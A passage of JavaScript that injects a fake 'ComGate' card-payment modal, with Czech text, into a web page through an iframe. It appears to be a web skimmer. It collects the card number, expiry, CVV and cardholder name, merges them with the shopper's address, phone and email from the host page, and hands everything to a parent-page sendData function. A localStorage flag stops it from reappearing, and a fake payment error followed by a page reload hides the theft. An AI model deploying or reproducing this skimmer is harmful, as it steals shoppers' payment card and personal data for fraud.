            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
        
        .comgate-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
        
        .comgate-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .comgate-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .comgate-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .comgate-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .comgate-payment-error.show {
            display: flex;
        }
        
        .comgate-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .comgate-payment-processing.show {
            display: flex;
        }
        
        .comgate-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #0066CC;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .comgate-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .comgate-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .comgate-header {
                padding: 10px 15px;
            }
            
            .comgate-content {
                padding: 15px 20px;
            }
            
            .comgate-form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .comgate-form-half {
                margin-bottom: 18px;
            }
            
            .comgate-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .comgate-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="comgate-header">
        <div class="comgate-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#0066CC"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">COMGATE</text>
            </svg>
        </div>
        <button type="button" class="comgate-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="comgate-content">
        <div class="comgate-payment-info">
            <h2>Platba kartou</h2>
            <p class="comgate-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Zabezpečená platba SSL
            </p>
        </div>
        
        <form id="comgate-payment-form" class="comgate-form">
            <div class="comgate-form-group">
                <label for="comgate-cardholder">Jméno držitele karty *</label>
                <input type="text" id="comgate-cardholder" name="cardholder" autocomplete="off" required>
                <div class="comgate-error-message" id="comgate-cardholder-error"></div>
            </div>
            
            <div class="comgate-form-group">
                <label for="comgate-cardnumber">Číslo karty *</label>
                <input type="text" id="comgate-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="comgate-error-message" id="comgate-cardnumber-error"></div>
            </div>
            
            <div class="comgate-form-row">
                <div class="comgate-form-group comgate-form-half">
                    <label for="comgate-expiry">Platnost *</label>
                    <input type="text" id="comgate-expiry" name="expiry" placeholder="MM/RR" maxlength="5" autocomplete="off" required>
                    <div class="comgate-error-message" id="comgate-expiry-error"></div>
                </div>
                <div class="comgate-form-group comgate-form-half">
                    <label for="comgate-cvv">CVV *</label>
                    <input type="text" id="comgate-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="comgate-error-message" id="comgate-cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="comgate-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Zaplatit bezpečně
            </button>
        </form>
        
        <div class="comgate-footer">
            <p>Powered by <strong>ComGate</strong> - Bezpečné online platby</p>
        </div>
        
        <div id="comgate-payment-error" class="comgate-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Při zpracování platby došlo k chybě, zkuste to znovu
        </div>
    </div>
    
    <div id="comgate-payment-processing" class="comgate-payment-processing">
        <div class="comgate-spinner"></div>
        <p>Zpracování platby...</p>
        <small>Prosím čekejte, nepřerušujte spojení</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('comgate-cardholder');
            const error = document.getElementById('comgate-cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Zadejte jméno držitele karty');
                return false;
            }
            
            if (!/^[a-zA-ZáčďéěíňóřšťúůýžÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\\s]+$/.test(value)) {
                showError(input, error, 'Jméno může obsahovat pouze písmena');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('comgate-cardnumber');
            const error = document.getElementById('comgate-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Číslo karty musí mít 13-19 číslic');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Číslo karty může obsahovat pouze číslice');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Neplatné číslo karty');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('comgate-expiry');
            const error = document.getElementById('comgate-expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formát: MM/RR');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Neplatný měsíc');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Karta je prošlá');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('comgate-cvv');
            const error = document.getElementById('comgate-cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV musí mít 3-4 číslice');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV může obsahovat pouze číslice');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('comgate-payment-processing');
            const form = document.getElementById('comgate-payment-form');
            
            const cardNumber = document.getElementById('comgate-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('comgate-expiry').value;
            const cvv = document.getElementById('comgate-cvv').value;
            const cardholder = document.getElementById('comgate-cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('comgate-payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('comgate-payment-form');
            const cardholderInput = document.getElementById('comgate-cardholder');
            const cardNumberInput = document.getElementById('comgate-cardnumber');
            const expiryInput = document.getElementById('comgate-expiry');
            const cvvInput = document.getElementById('comgate-cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
